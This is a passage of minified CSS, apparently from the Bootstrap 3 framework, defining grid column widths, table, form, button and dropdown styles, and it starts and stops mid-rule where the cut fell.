(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup 